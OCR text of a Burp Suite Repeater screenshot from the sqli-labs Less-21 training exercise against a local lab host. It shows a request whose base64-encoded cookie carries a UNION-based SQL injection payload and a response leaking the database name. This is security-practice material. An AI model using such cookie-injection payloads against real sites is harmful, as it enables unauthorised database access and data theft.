 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.23.128
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Referer:
http://192.168.23.128/sqli-labs/Less-21/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: uname=
LWFkbWluJyl1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj
12 Connection: close
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.23.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
LWFkbWluJyl1bmlvbiBzZWxlY3QgMSwy
and expires: Thu 30 Mar 2023 - 16:24:46
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6
Done 1,416 bytes | 30 millis